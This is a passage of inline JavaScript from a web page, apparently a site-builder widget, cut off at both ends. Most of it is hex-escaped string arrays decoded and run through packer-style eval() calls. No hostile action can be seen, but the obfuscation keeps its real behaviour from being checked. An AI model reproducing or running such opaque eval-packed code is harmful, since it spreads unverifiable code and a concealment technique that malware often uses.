5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191739'; var d = ''; var g = $('.u191739'); var n = '2'; var o = '50'; var p = $(".iu191739"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191739V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191739'; var y = $('.Uu191739'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191739'); var fa = $('.u191739E'); var fa2 = $('.u191739E2'); var fa3 = $('.u191739E3'); var hp = $('.u191739HP'); var hp1 = $('.u191739HP1'); var hp2 = $('.u191739HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x